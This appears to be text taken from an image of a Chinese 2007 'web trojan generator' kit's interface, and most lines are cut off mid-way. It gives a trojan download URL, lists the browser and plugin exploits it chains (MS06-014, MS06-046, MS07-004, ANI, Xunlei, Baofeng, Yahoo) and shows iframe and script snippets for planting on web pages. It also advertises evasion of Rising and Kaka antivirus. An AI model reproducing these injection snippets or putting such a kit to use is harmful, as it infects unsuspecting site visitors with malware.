 2007完美网马生成器：
木马地址： http://www.spr1t3.com/hello.exe
Cookie名： casper 记录Cookie时间：6
统计代码： <script src="http://s33.cnzz.com/stat.p
Ms06-014 Ms06-046 Ms07-0
Ani-ani.c Asp-Ani
迅雷网马 暴风影音II Yahoo
框架方式 js脚本挂马
使用说明：
复制挂马代码到您所要挂的页
框架挂马： <iframe src="http://www.spr1t3.com/m
脚本挂马： <script language="JavaScript" src="ht
特色说明：
采用0614和06046,07004漏洞智能判断。
07004使用的修复过不卡,不关IE的跨站时
0614使用内存免杀,过瑞星卡卡；
2007无弹,无闪,不卡,不关IE。可设置Co
新加入迅雷，暴风影音II，Yahoo网马，